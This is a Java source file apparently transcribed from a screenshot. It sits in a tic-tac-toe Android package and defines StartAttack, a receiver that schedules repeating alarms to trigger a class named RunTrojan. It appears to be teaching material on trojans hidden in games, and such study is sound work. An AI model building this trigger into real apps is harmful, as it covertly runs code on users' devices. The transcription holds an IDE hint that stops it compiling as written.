 package org.example.tictactoe;
import android.app.AlarmManager;
import android.app.PendingIntent;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import java.util.Calendar;
import static android.os.Build.TIME;
public class StartAttack extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
AlarmManager service =
(AlarmManager)context.getSystemService(Context.ALARM_SERVICE);
Intent i = new Intent(context, RunTrojan.class);
PendingIntent pending = PendingIntent.getBroadcast(context, requestCode: 0, i, PendingIntent.FLAG_CANCEL_CURRENT);
Calendar cal = Calendar.getInstance();
service.setInexactRepeating(AlarmManager.RTC_WAKEUP, cal.getTimeInMillis(), TIME, pending);
}
}